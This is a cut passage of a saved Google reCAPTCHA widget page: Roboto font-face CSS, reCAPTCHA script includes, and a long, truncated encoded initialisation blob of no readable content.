U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="YlGqB_vaPZqNa6vmWg_gYw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="YlGqB_vaPZqNa6vmWg_gYw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YlGqB_vaPZqNa6vmWg_gYw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22Zgliw6ZELmHCm8O0M8OHwqzDvsKqw5/DowUSw5vCs8KEwrgLw6jCnALCm8OIwq3CgMKDwqcvMSXCsFNYasOuYsKgaMKCGsO0XsO7w5NQEAXDm8K8bMOWVAF3A8Kcw7YLw63CnsKwwqcww7XDo8O7w7/DqV1sQwZKVDxBAS7Dl8Oiw7DCrcO8WTxEACnCtMKGKmVpw75ZT3JYw7QWaS9YCsKXw7/CoikJaMOmUcObY8K2w5xxw7PDrR9Aw5vDpsOIW8KWFcKFGcO/[base64]/DmcOhw6IfdSjCkWHChk4Hwq9qdcKZB8KvFV7Dv8KxwqgawqZbXlXCo23CmcK8GxxCAQwtEE3ClMK/wqQ5w5rCjMKTwpwgOzczP3w8Y8O1B8OSw515fcKgw7kYwpJxw7nDiSbDugrCgsKRV30sw7/CvzdYw6HDtMKDw5wvw69BGMKewrI3BsK/[base64]/wpcjUGRhw6AAwq7CqMO4w61zB8KSWsODDMK8KVfChULDuwMtw4LCnMOzbgI+QmrDpTggL3rCkMKYT0zDmjnDlVLCqGoNw71gbD/CmcOpWcKNw6rCnsK1w5XCqGU/JMKlRyHDocKIw5/CjyHCvADClsOyXcOHVcKNw4Vxwr/[base64]/CgMOQw58oZRIXT3fCoyFPw4bCrsK5QHLDlXNqLBTDhkzDm8KZESpaG27DiXhww7oswpfCh8OewqTDgVbDiMK0LcOBw53CuxQ7woHDsFLDikM4a0TDiT5ZwpsuNsOPw48Fw7hZwp4Cw7Q2w4B4CMKaw5Qvwo7Dpx8WORPCuMKbaMOTJcOvw6A9EcKoOCDCmXAewo/CvA3ColhpwqEaw6QLHRwOBQ/DqSrDqMO9MsOlWz/[base64]/CvmxhNsOoTcKEOMOYU8KXQXfDon3DkwnDk03CqGjCgcOWw7VNwo1vwojCnsKkw7zCpnVCw6gLB8KbwqTDu8KxwpTChRlmNcObbsOuwr0zLRnCn8O3wrEUCcK8ZMOqOGXDgsK4wqhERlNtYxfCni/DjMOxPTrDkF11w5DCpDXDix3Dp8KMCUDDhGjCt8OYZ2YEwq4NwoFARMOXUQRfw6XClWrCrsKhNkzCrlvCuDN6woHDjEnCq8KjwoTCvxp8ScK6TsKMw7FvaMKEw7wYD8KewoHCpiZCbz4eCU7DtE1YwoodRVsRdyobw5IzwpbDsh5tP8O2agHDrTjCnEPDmsK1b8K/w4ZpWiRawrEVQg4CRsOkCWorwpPCtRNjwqhNF8KHNzQfD8ODw7DDqcOOwojDmMOUacORwqM3QsKEw7TCosOjwojDhGIOXUbDoUcgwq/CtmDDqStzwpgvbsO+wr/[base64]/[base64]/[base64]/[base64]/DkCHDs0Q5ATrCgkYGC8KPD8Obw5sWDsKscsOhQGUtw7HDs8ONSh/DksK3w7p/[base64]/w4XDhiIkwodKPsKfwoTCvEjDmsOGUMKbwr/[base64]/DuTLCiMOqIX1fw7PDsMOxA2XCsMKNd8OVwph/[base64]/O8Kcwo0mTRHCgADDnALCiMO/w5IJcglFw5HDrcKfKMOoIcKMwozChsKdSVRRMwnCn3rDjMKdbcODBMKBB1XCsMKDYMOucMKtU8Oiw4XDoxXDoBojRMOfwqXCrkfDtAc+wrLDpMO7w4bCqsKmbHTDgMKOw6QKw43CucONw7DCr0XDtsK3wo/DpwDCicKWw6LDoVjDgMKvcDnDscKNwqnDhGDDn0/[base64]/KcKuDRHDlkvCsMO6w73DnEDCq8KqS8Oew6fCpSA1KCnCkQAewovCtsKlXcOaY8K7NcKcw43Du3PCpsOewpnCjcOuOUtkwpLCm8O2wofDjwE2W8O/wrLDpRdbwoHDisKFw6LDgsOIwqnDr8OLMsOuwqPCt0/DnE/DnCYNw7cXwqrDvEEjwrPDhsKVw7HDiwRIER9mBsKxbcKRUMOqa8KrTRZvwq1uw4wXwo5+IXfDkRYAE8KAMMKHwog4w7TDhcKAYmTCgWMaw4MXwqDCkHh4wqNDw6gTdnjCi0NSB15Ow7zDn8OZGsKBGnvDkMOXwrRJw4rDgMOGBcKrwpwnw6QxHygNwpR/[base64]/CiyDCqMKjwp3DmwNZw4HClidnN8Kxw7zDokQiM8O7X3/[base64]/[base64]/[base64]/[base64]/wrnDsSkew53CpDrCjHjCv0sYwoZQTcKMw4Y6wp58w78gWMKkwpDCnMK6w7UZXh7DncOpJwEpKcK+fMOvBADDjMO9BcKAGHcsecKQbznCh8KHw7rDjMOKLyjDiMOzw4fDv8KsPhUDwoXCnWfCo1www4d7JsKqw4Q+wqc7AsKTwpLCgTXCjgclwozCrcKLPi/Di8Orw6gDGsK2Bh/ClEnDp8OcwoXDgCrCqsKAXU7DpzbDnw9OXMKKw4Ulw5U7w5YXwoZzwqoOWHwuJntJacKGw6/DjcKvU0jCsHzCqcO7w4VswpPCosKBDSfCn1BRVcOHAsOaJB3DqigPYsOjaDbCrk7DtXhDwoVCUFLDqTFEwqwyWAnDnm/Dt8K2Yg3DmHDDrWvDi8OpNVMQPEEXwoxywqobwrB7ayN7w4XCr8K5w7HDsjkKwrB6w43Cg8Orwq4UwoDCiMORbCYkwoBTNxRcwovChTBKecO/[base64]/[base64]/Dh8Obw4MNHWRlTWHCh8KhMMKUQsOhw5s1NCAawrEcw7fCm1YOw6rDscKWesOQE8Kma8KcBnDCoGwod27DvcK2wp1SGsOHw4DDhcKxVl/[base64]/CpAzDjcKMw40gw4pawoTCjsKKDG0xRMOhADTCoz3DusO3w7EcFnzCs8K7YzTDpMKiw6xLwrZowqd5WWjDvMOuacKgZ8KmInhRwqjCs05HDUjClGw5AMKYISx4wo7CqsK7P2jDlsK/[base64]/wpPChMOIBkNWw5jDqMKAw59IRcOzw6PCiDUiQ3PDiCzDj8Oiwo01w6rDosOCwrLDpxTCr3bCgTLCksOnw7Rgw4xXcMK/woR/[base64]/[base64]/CiV3DhnVtBVsNwq1RHMO7CsKwwpTDggfDkjDDlQAsKWMEwpB9XsKkwoA0w5UZTQ5wF8O0JlPCrcKWAEYgwrHDjzrCuUPDnmzCtEV4ZHEiw6NWw43CmX3Cgl/CpcOyw7k+wq/CjQQMOxUMwqPCvWJMIg5yFH3ClMKaw5sRwrxmw6I+GMOUOcKdw7oQwpEGQnzCqsObw7NEwqLClRQ9wpEBf8KxwpHDgcKGT8KDGmPDpcKxw7zDuQ5Lc0ZuwrUZJ8OPOsK0YzfCq8Ohw5HDksOzOsOxC3UGAxROwqXDrzMYw5rDo0DCr1g0wo/DjsODw7/DjxXCkcKSA1MmBcKpw7rDpHJKwr3DkMOEwpbDv8KIK2zClDkVdi1ef1HDmHDCrzTDsRxmw7Yiw4jDpsOLfmsfw43Di8O5w7EVdXfDocOkdcK3YMKuPcKfwr4iE24Fw49Ew4HDrW3Dn8KdXcKkw6fDssKSw7/DtSR/[base64]/[base64]/CoWJSA8KYGAPCrMKKwrltajfCnG/DrXzCgzrDiisIw7pAw5fCi1DDvgxdRsKOZWQNw7DCqcKsFnPChS7Ci8KNw6Qkwq1VwqlZXhTDh2fClsKHwrFnwpk+Nm4+w6AMGMO6csOwbcOCw7Jxw4bDrQUjwpLDv8K0QlrCm8Kuw7xOworCi8KgT8OkfEHCvAXDnz7Cm0fDrB/DmV4UwqlUwqHDgcO5w6sOw7U6e8OkDC4Yw4/[base64]/IVVkVE0PwpLCvH4hwq4cZUzDmSvDnMKSbMOew4zCqCBuSnzCqiDDoX7DqcOINsKww4zDpybDqhnDv8ONZAA0d8O5FsKZN2IhKA1ywo3CrnZuw5/CucKQw6wFw4fCusKXw5YTDlkyFcONw6nDkShPIMOTfS4aHg40w6osG8OQwqfCsDRRIF5WDsOswo0iwogRw5bCnMKOw6ccc8OzVsOwIzDDlcKTw5RcTcKfIFt/[base64]/DocKnDsOrw6Q3wrfDkcKew5fCm8Oya8KJdVxeacKfEC7DmTbDvsKUMsOMw6DDrcOsI18MwoDDksOQwpsBw6XCvBLDlMOtw73Dt8OKw4HCisOBw4EzOwVsFDrDnFYCw58owpd7Cm1eMVTDm8Obw5TDp27CnMOuFy/CsQLCv8KQN8KKE0zCqcOcEsKqw75DMHFbGcO7wpVYw6LCjBlzwr/DqsKZDsKSwqUvw6QfJcKTASzCrcKWGcOLNgJnwrzCv8OTEsOlw7kBwoopa0NVw7vDrR8HIsKkAcKvbjMfw4EPw4fCr8OLCsOMw6xzFcOQLsKBYzhYwoDCn8KtK8KGD8KSccOQSMOKWcK0BkkSNcKdwq8Iw7bCjcOFw4FHPT/Co8OUw5rCoRBUDyM9wonCmzkyw7/Du3TDgMKHwo8kVQ3Ck8KDISbDhsOXTE/CjjnCgFN1asO1w4zDuMKzwoBTMMKEY8KUwrsAw5/CjU5gacOUccOjTwEuw7PDqnREw5QQCMKGAsKuOU/[base64]/Dum7DvC7Ch8OUwrjDvGTCgmlcVsKWwqTCkTjCsm/Dl20Tw4g1wpDDiMKVw7PDrRRodcOUw6vDlcK3VMKNwqXDp8KLw4fDhB9Tw48UwpNtw6F8wq7CrSsxw75eLWXDt8OGPwjDgRzDncOWJcOPw4hbw4sYJMOJw5/DlMOXVUfCtTcEPybDjQBhwo4nw5zDvjEkJlzCk18lKsKyUURNwoFSDR5Qw6LDlMKOXhZpwo1ow5pXw4psZMOZe8O2w4rChMKcwrXCocKgw4JJwprChSNlwo/Diw7CpsKhHhPCsUjDvMO9IsO1BnEYw4xXw5FfPE/CggRowqUJw6Z3H3sjWMOYLsOWYsKmF8O1w4Jqw5XCkMOkFXfCjTtxwqUPFsKEw7jDm19+cG/Dv0TDhUx1w5HCuhYoMcOEOjrDnl/CgRJvTGzDj8Oww4pdUcK1GsKnwoxKwrwVwos4C0pwwoPDrsOgwqjCj1ZFw4PDlU8tahZaA8KIwpLCuDTDsj4yw6HCtysJGAcGD8O/Ty/CncKdwp/DvcKlTHfDhRM0PsKswocZeXXCkMKtwoEKLU8sZMO+w4bDgQ3DncO3wrcpXhPCghQJw69HwolaL8OBETzCqHHDjcOhwoUZw45hFwrDhMKPZm/DjMOlw7vCicO8USpjBsKNwq7DjD4IXWAEwqJFLFbDgFbCoilCX8O9w5shw7LCoW/DiQbCoifDuRrCijfDhcKWe8KrPAcww4w5GQ4jw6oDw65LIcORLSkEN1g3KjESwoHCpWnDkh3ChMOmw7Flwocjw6nCgMKlw75qDsOkwobDosKOIgzCh07Dh8KUwrt2wog1w5lgU0/DtkxNw4dNej/ClMKqGsOOeDrDqSQTY8KJwrdgNnkCH8KAw47CszxswrjCjsK/wozDp8OsEwMEW8K5worCh8OyGgrCtsOmw6TCuijCusOzwrjDp8OzwrxREm7CvcKCf8OjUDvCo8OZwpjClTc3wpjDiFQ4wo7CtiA/[base64]/Ckm8DwoXDrMKyw5cQwrPCkMOSS8KIJsKyCMOEwrA7Kn3Cr2FqIQbCosKkKRc6HMOAwoM3wolmasOSw6IUw7sWwpoQXcOwK8O/w7tNcHVQw5Qww4LDqsKuacKgYz/CusKXw4B9w4fCjsKYUcOswpDDvMO+wpJ9w4PCs8KuMnPDhlQswoXDj8OPVGxDV8KbHnPDl8OdwoRCw4fCj8OGw5Q2w6fDsXFuw4dWwpYHwrQaXDbCuF3CkV3Dl1nCv8KAN1XCkHFubMKuTT3CpsO0w7EOHj15cWt7GMOVw6DCn8OXHFbDmRw/FS4cX1rCmSFWDRIAGVcFUcKLbhnDtsOwJcK0wrXDncK6SmUmbmbCgMOaY8Kdw7vDsB/DkULDpMOZwpDCtgltKMK5wpHCjSPCkEnCpcKowpbDgsO0YEp1G3PDsVpJdz9YNcO2wrHCtHBQSFBxY33CvsK0bMOLf8KcEsKGIcOjwptrGCvDicOOLVvDscKVw6kQG8OVw4hqwp/DiHNjw63DqBYGEsOwLcOgdMKSGV/[base64]/[base64]/I8Kmw7vDusOYVcKZw67DmsOTG0nDnsKswqQmBUDCtjXDqS8NEsK4flg6wp/CmlPCk8OwSjrDkGhlw4UTwpjCoMKiw4LCuMKbZXnCt2DCpMKAw7/Cm8OzecOFw5cWwqXCqsKiLEoGfBIWFcKrwoTCgE3DomLCtRw6w5N/wrHCgMK3VsKeLD/Cr3cVJcK6wq/CjRwrdGszw5PCtxF3w4VucmPDpDzColMBBcKmw7TDmcKrw4osG3zDlMOewo7CiMKlMsKPbMK6d8Oiw4vDgh7CvzzDkcOMS8KZMjvDrDIsAMKLwq4fG8KnwpgTHMK/w7phwp9VFMORwq/[base64]/Ch8Khw712w4XDucK5woTCi8KMHE7ChzFrw5HCjiXCp2XDs8KvwqIUFsOSTcKZCwvCgxlAwpTCt8ODwr5kwrvDiMKRwpDDqWoTKMOXwq/ClMKzw5tyW8O5AHjCiMOkcXzDlcKSU8K/c19YeENcw5wQCH1GZsOgZcKXw5rCg8KNw4QpQsKVC8KUHThdBMKnw5DDq3nDrl/ClGvDsil1GMK3IsOzw69aw5N4wqxrOizCvMKhbwLDpsKkbcKDw6ZBw708GMKAw4XCksOPwrXDminDpcKKw43Du8KYYXvDp0xnKcOowp/[base64]/DoCXDjkHCrcObw7zCoHQ/V8KGw4AOKjjCk8OtVC4Lw54JKMOBTyVHYMOiwqVBXcK2w43DogDCrsKGwqAPw750AcKGw4kEXEo8QTFPw4oaU1jDl3Inw7rDu8KhekkDTsKfIcKOGg5VwoDCgXBgVQtFBMKWwr3DjEoCwpRVw4JjBHrDgHzCo8K5E8O9woLDkcKGw4TDk8ONNkLDqcK/TBzCu8ODwpFbwqLDlsK1wrxEbMOiw55Xw6gMw57DoSB+w7JzS8OvwoVUI8OCw73CtMOuw5k5wpXDs8OJWMKcw7RYwrvDpwAhI8OHw6gZw6HCtFnCqn/Dgxs5wplzU1zCunTDtQYywqDDosOjaCNwwqEZIGnCkcKyw5/[base64]/KXldw6RNM0rDgsKoaxTDumcBW8Ouwp7CssOXw4LDoMO8w4Nyw67DjsK3wqJLw5HDvcOIwq3Cu8OtBCA0w4DCgsORw4XDnC4zBwAqw7/DqcOLPF/DhmTDmMOUFHzChcO/RsKYw6HDl8Orw4TCkMK5w51gw6UPwoJyw6fDkHHCuW/[base64]/CiMKsw5hXAcKbVErDgTXCtEvCgEXDmQU+w7zDlsKGCi8ew7QPT8OTwo5uU8OQRUBbScOoI8O3bcOcwrvCiEDChFhpCcOefzjCnsKFwpTDj2Fowq5zHcKlGMO7w7vDqSZew7fDvlhew6bCisK8wo7DpcKjwpbCpVbClzACw4/DjlLCg8KFZV0Dw7LCs8KlAinDqsKewoQuVHTDrHvDo8KkwqjDiUwSwqXDrDjCgsOBw6MOw5o7wqDDkTUiG8K6wrLDv2AhPcOtQMKDAhLDrsKCSR7Cj8KwwqkXwoQWJ0TCvMOww7I6R8O5w74iSsOPR8OACMOxLQR3w70+wp1qw7XDhzTDtzzCsMOrwpLCqMO7GsK2w6/DvDnDssOeeMO3fVEtEwkyAcK1w5PCqgMBw6HCplfDsAjCniZQwrfDssKXw7JuMnMgw47Ci33DlcKNPh0Jw5BCfcK9w5s2wopRwofDiGnDoHJfw4cTwqcdw63Dp8OvwqHDhcKiw604EcKuw6rChgbDqsOeVlDDpG7DqMOGWxDCu8KfSEHCnMObwqM/[base64]/DucKwwrsHAxPCgxzDvcO3w6HCrSglwpNZwqbDvjjCiiVAwqLDksONw7zDln8lw75FPsOnOcONwpYGScKaKhgZw43Csl/Dp8K6wqxnK8KmHXghw5MVwpI1KQTDrxVDw5oWw6Bpw63DvGvCmCEbw5/Dmht5VWTCpihrwrLChRXDgSnDhMO2QHg1w6LCuyzDtADDmcKaw7/CqcKYw5R3w4QBC2PCsHhvw6nDv8KrAsOVwpLCksKJw6EXG8KdJsK1wq5Hw4UnXQInXgzDtcOHw5bDmD7Cj2rDlm/DkXB8Y18eSxrCssKnY0kmw7LCgMKbwrhgLcOzwod/cwfCjGotw5HCn8Ovw7/DlFcZeCfCjnQnwrwMNsKewoTCjTbCjMORw6EfwphIw65xw44uwpXDu8Oww4XCgsKfNMOkw7cSw7nCpC9dU8KiRMKnw4TDhsKbwpbDgsKNbsKzw6DCgQoRwqU6wokOYUrDuQHDgj06UAskw61PEcO/O8KDw6doM8OSbMKRRVkIw7TDs8OYw4LCimPCvxfDrksCw6V2wosUwqjCtRUnwoTCvi8ZP8K3woV6wr3Ci8KVw68ywqwGfsK0RlLCmV5xE8OZHxd5w5/CksOPZ8O6CVAXw6dWVsKaFMKYw4lbwqPCo8KHDHA+w6o0wrvCrizCgcOmUMOJGyHDscOVwoxRw7k+wrbDl27DhEwpw55dd33DmgMXQ8KbwrjDpQsZwrfCi8KFHGMsw67CkcO1w4XDoMOdax1WwqFTwofCqzcGTwrDvQbCusOXwojCixtVBsKAB8OTw5vDhnbCtG/CpMKsJQoKw7NiNXbDhcOUTMOGw7/[base64]/[base64]/w54CdsKywofClCAhwqEeOD/Dp8KTw59yw5nDpMK1aMKNYhhuACVCUMO0w5DChcKYHDw9wqVCw4jDkMONwowlw77Din59wovClmbCmmnDrMO/woJOwo/DisOywqkowpjDiMO9w7PChMOva8OPdH3Du3F2wrLCscKQwqdawpLDv8K9w6IXFBDDscOSw6BUwppcwonCoT5kw6YZwpjCjUFrw4ZBM1/[base64]/[base64]/GMO/wovDg8O8UDPCl8KzJcOPw5xzwrjChsKswqEkKcOXe8O6wrQewqrDv8KuXlrCocKYw6TCuSgKwo1EHMKywoRlACjDrsKORXUYw4nDglBew6vDkG7Cuy/[base64]/DMK0ExgUwq1JDcKcw4MYaCAud8Ohw7jCtcKzMVdJwrvDosO0Gn5WRsOjC8OKfz7Cgkksw4/DtcKbwoRaASPDpMKWC8KINnvClx7DvMK1XxFgHznCssKHwpUPwoIQIMKwasOWw7bCvsOoPU1jw6E2asOiCcKfw4vCilgZCcKDwpFhCiVdV8Opw77CoTTDh8Ouw4XCt8KDw7XCsMO5HcKhVG4jZUXCqMK+wqUKKcOxw6nChXjCgcO9w6/CicKqw4LDl8K8w7XCicKuwogKw7RLwrHCjsKjXWXCoMKQD20lw59TXiAfw7rCnFTCskrClMO6wpI1GV3CoQI1w5HDqWzCp8K3S8K5IcKgWx7DmsKfTVjCmmMbTcOuS8O/w5Ziw5weFnJhwrshwqwoXcOeTMO6wol2ScORwoHDucO+EDd1wr1Yw4fDpHByw7rDkcK7TCrDgcKZw6UIPcOyT8Kqwo7DisOIPcOLSH5mwpQ2K8OeUMK0w7LDsQZhwppPJj5ZwonDhsK1CsO/wrYow5vDhcOzwqzDgQUFNcOqaMKgOgPDgnPCvsOSwo7Dh8KmwpbDtMOjBn5uwp9VbCxAasOnRibCu8KrWcKvEcKew67ChjHDjxYvw4ViwoBRw7/DlW96TcObw7HDiwgbw7ZYQ8K8wojChMKjw7ETLsOlMRx+w7jCusK7R8O8esKiYsKEwrsZw5jCimYWw5ZRNDojwpTDvsO3wprDhW53e8KHw6TDo8KQPcOXN8O+BGd9w64Ww4DCjsOiwpXDg8OMIsKrwpt/[base64]/CtyDClQzCv1N4w5/[base64]/[base64]/Cv3pDXU/Dg8KffMKMwpdgckXCl8KYKjsRwq8/[base64]/[base64]/bwEGO8ODwp5GC8OPM8O2AMKbwq7Cl8O8w44EOMORHRTDsCXCoxTDsWvCjGlvwpIcSGcjXMKPwozDklPDlgQYw4/[base64]/DvMKDYjbClMOBw6DCnsK0w6XCm8K/wrkxwo3CmmnCoDrCrXrDu8K8KDjDjMK/LMORTsO9DW5qw53Dj1zDnggqw6fCjMO8wqtWMsKhfA9xH8Krw4ANwqHClMO1B8KLOzJAwqTDkX/DrAlrLn3Cj8O1wqptwoN3wovCoCrCv8KjfsKVwqYlN8OgIMKhw7/DtWdnO8OBbUnCiwHCrxM1QsOKw4rCrHhoXMKYwrsfKMOtHx3CmMKOYcKacMODSBXCrMKnSMO6IV5VRXnDnMKVOMKXwpJ5Fm9Tw5QlcsOjw6TCr8OGMcKAwqR/clPCqGrCnlRPBsK7NsOPw6nCtT3DtMKgEsOHIF/Cn8OCG2ErZDPCoifDicOMw7PCuHXDvFJ/wo9yd0B+B1pZKsKQwq/DtEzChzPDkMKFw6ImwqgswqBfP8K1dMOVw6VnCyATeFvDh1caZsOtwoxFwpLCjMOtScK0wr/CssKSwr3CisO+fcKBwqJJD8O3wqnCtMKzwo3CsMOswqgaK8KjLcOCw6DCkMOMw7JZwrrCg8O+VAt/[base64]/[base64]/Do3s2wqw2wqBVX2zDhcO9EcKlw7rCoMOffMO4CsK3Kx1BYnBDCyMIwqvCuWjCsngGEDTDkMK/FFDDq8ObSlPCrFoKRMKpTBHDi8Knwq7Dv04zX8KLacODwqcIwo/CgMObYnscw6HCocOgwoF9binCucO/[base64]/Dl8OhN2dbE8O/WGzCtsKew5LCtWsPw4vCl8OtWg0TwqkCEcKiY8KHamLCmMKGwoI0CEvDqcOiKMKyw7k4wpfDvDnCih3DmiFow6JZwozDkMOowrQ6FHPDsMOswozDoTRXw4vDq8KLR8K4woXDojDDrcK7wqPCk8Kcw7/Di8KBw6XDoW/DvsOJw7twbDRuwrjCmcOAw73CiQgUPj/Ch1NHX8KVccO+w4rDuMKiwqpZwodcEsOGVwzCjAPDhH/ChcKrGMO4w7tHGsO4RcOuwpLCmsOIPcO0aMKGw6rCp28WEsK+Rm/[base64]/ClsOBw7/DlHLCsMK3wpYwI1XCo8K0EsO1cWZUw7pSwpDCvMKqwp7CrMKXw5NzD8ONw6F+LsK5OFJ+NEvCqWjCjGDDo8KAwqjCgcKmwo3ChyNFMsOvbRfDt8Oswp8nJnTDqQLDvkHDlsK3wpTDjMORw5VtKGPDqTfCpk1sC8OjwoPDsS/CukTCnW13PsOkwq8iBy4IF8KYwqEUw4DCjMORw4NswprCnTh8woLCjA/CscKBwq9LRW/CiCzDkkbCoEnCuMKjwpkMwovDkSUmF8O+TljDiC9zQCbDqD3CpsOsw7/CuMKSwpXDui/Dg0YCc8K7woTClcO2P8KBw7Uow5HDrcKhwq1/wq84w5JPEsKuwrlrdMO5wqFPw6tOTsO0w6Nhw7nCi3d1w5vCpMKMWWvDqmdgJkHCrsOqPsKLwpjCksOGwo1PIHHDp8O0wpvCl8K/fcOkLl7ClW1gw4lXw7jDlcK5wpXCvMKCe8K7w7twwrwswpfCm8OBQ2pMWlN5wohtw4IhwofCo8KOw73DuRrCpEzDtsKNFSPCqsKUY8OpZMKHXsKUTwnDmMOewrURwpvDlm9IFQ/CiMKRw6YDasKbSGnCsQXDpVUswppcbhdWwrgabcOOXlnCvw/DicOAw453wr0Swr7CuifDpcKRwpNZwoRqwrFlwoM8YTTCvMK8w58wI8KyHMOSwr1/[base64]/KMKETMOWPgHCoRwpaMKROMO+ZEERw4rDhMKyVMOww5FHSWDDpEZ9YmTDm8OUw6DDuyDCvQfCuWvDu8O1GT1wVsKqaR5rwo01wpbCk8OHBcKkGsKkFCF/wo7CjXEKG8K6w6DCmMKhCsKvw4vDk8OLRS4wAMKFQcOXwqHCuynDl8K/YUfCisOIc3/[base64]/w75+w4LCi8KqSk07wpvCjMO4Chksw4TDplnDkULDn8KAEcK2Y3Qxw6XDn33DtmfDqG97w4tXa8OQwr3Do0xLwoVlwrRtb8ODwpozOR/[base64]/DhGbDqcKtw4vDm8OqwrEew5TDi8K4YHrDtihbVD/Dmmh9w7NafHHCuTTDssK0amLDicKlwo5EJCQCWMKLJ8KNwo7Dn8OKwpzDonhdSU3ClcObJcKdwrhgZGTDn8KFwrTDviwuWRfDgcOxf8KAwpzCvT5dw7Fgwp/[base64]/CjFdJwrXDriNaw7rCpMKDwoHCpFxywqTCvk3Cu8K5D8K4wpjComk1wqB3WkfCncOEwoIMwqZ8d3B6w7LDtGRlw65UwrDCtAILJT5bw5ckw4vCqCwew5h9w4nDigvDg8O4PsKrw57DlsKiI8Ouw78fHsKCwpIxw7cpwqLDhcKcIW4Qwp/CosO3wrlJw7LCqwPDh8KJOiLDnDFOwp/CisKYw5QGwoBCP8K9PBlrPzV/K8KER8KQwp17CT/Ck8OeImrDosOuwpfDs8KDw7MfSMO4KsOuU8OIYkwhwoMqERHCq8Kfw58rw7Etf0prw77DoBjDosKew4BqwoAuQsOOMcKfwpIrw5hfwpjCnDrDpsKMdwJEwpTDsDXDnnfClH3Dp1bDuDPCh8O7wrdzbMOQX1BkI8OUaMKdBQdAFBnDiQ/DhsORw4bClAxQwr4QbH8yw647wrIQwoLCoGbCnXFkwoAIGFfDhsKRwoPCssKhPlhwcsKwIXk9wpxJWsKKf8OdQcKiwr5Zw7/DjMOHw7cZw7glTMOMwpXCiUXDtEtEw5HCtsK7GcKJwoszFxfCv0LCtcK7FsKtIMK9E1zCtU4JTMKlw5nChsK3wqNTw6jDosOnP8OXPlNCBcKgDClrW1zCkMKfw4UZwrHDtwXDh8KNVMKqw5M+WcKow5bCosK3ag/DlG7Cg8K9Z8OOw6DCoCnDsjRMLsO4LcKZwrfDlD3DhsK3wpfCvMKHwqsvATTCusO+A0kOMMK4wr0/w5MQwonCu29owrgEwpPCmSwdUGc4I0HChsOgUcKHZh8zwqE1SsOtwqp5VcKEwr9qw53DnSJfcsK+GC9GMMKGM3HDj0vDhMO5QlzClxI8wowNSxwZwpTClyXCrg9MM1Jbw7rDmSobwqtsw58jw5ZDI8K5w6vDtF/[base64]/wq9lwqgmGUg7Y8OdUR7DlsK5wqbDisKvw73CtsOJAcKAYMOiSMOBJcOiwqRBwoDCtnTCtmlbSlnCiMKWQG/Dpn0EfW7DomMFwpcwLcKldmDCrSxowp0TwrfCnDnDgcO5w7pWw48twpotKS/DrcOmwqZbH2Rrwp/CsxTCv8OhMsOJd8O4w5jCpAtgXSM6cRHCokPDhmLDghbDuVwfSiAZN8KiKzzCgmPCp0vDlMOPw4PCusOzK8KEwrI4bMOecsO1wrTCgCLCowxaMMKowqQfHl1uWCQiOMODaEbDgsOjw79kw7t5wrplJg/DiQvDksOpwpbClUMKw5PCtkZ+w4/DuxzDkwIKPz7DtsKswrDCs8Kcwo56w6rDiz3Ck8O/w6zCnXjCgAfChsO4TR9PBcOUwrJzwo7DqXpgw756wrR6M8Oqw6c/[base64]/[base64]/[base64]/w5LDt8OIwqcGCnhqW8KrVH0ZwqRGw4E0aB0PcADCmC/Ch8KRwrs+PnUMw4bCscO8w5p1w6LCicOgw5AqZsKZGmHDkCRcSzPDli3DjMOHw75SwqFWBjpgwpLCkB1WSmZHbsOhw6XDkzTDgsOUW8OJKQsuXH7CnxvCtsOkw6HDmirCscKPTsK1w6oow6XCqsOnw7FdScO6G8Ojw4nClxdvETvDuSTCqk/[base64]/DgcKJwqjClR7Co8ObE3w6MisDwrXDv2zDqsOvQcOCXsK4woHCnMOzScKiwpzCqwvDj8OaRcK3OzPDvkJAw7twwp1nUsOkwr/Dpw0kwpRzHDNiwoPCh23DjcK1d8Ouw6DDgxIiUy/DpTRTcGrDr0hgw5IpdsOnwoNybcKUw48tw6wbMcK4XMK